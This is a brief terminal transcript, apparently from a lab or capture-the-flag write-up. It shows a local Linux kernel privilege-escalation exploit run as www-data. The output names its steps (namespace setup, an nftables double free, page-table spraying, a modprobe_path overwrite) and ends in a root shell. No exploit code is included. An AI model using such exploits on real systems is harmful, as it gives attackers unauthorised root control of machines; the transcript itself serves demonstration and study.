 www-data@webserver:/dev/shm$ ./exploit.sh
./exploit.sh
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 0000000023e00000
[+] verified modprobe_path/usermodehelper_path: 0000000025e8b980 ('/sanitycheck')...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
# id
id
uid=0(root) gid=0(root) groups=0(root)
#